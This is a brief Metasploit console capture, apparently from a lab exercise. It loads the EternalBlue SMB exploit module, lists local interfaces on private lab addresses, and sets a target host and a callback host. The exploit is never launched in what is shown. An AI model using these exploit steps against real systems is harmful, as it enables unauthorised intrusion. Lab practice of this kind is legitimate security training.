 msf6 exploit(windows/smb/ms17_010_eternalblue) > ip a
[*] exec: ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:e4:da:8d brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 83355sec preferred_lft 83355sec
inet6 fe80::6372:5aa6:301:5e53/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:2e:38:a5 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.5/24 brd 192.168.56.255 scope global dynamic noprefixroute eth1
valid_lft 421sec preferred_lft 421sec
inet6 fe80::7588:4732:e6fd:9ea6/64 scope link noprefixroute
valid_lft forever preferred_lft forever
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.56.106
rhosts => 192.168.56.106
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.56.5
lhost => 192.168.56.5
msf6 exploit(windows/smb/ms17_010_eternalblue) >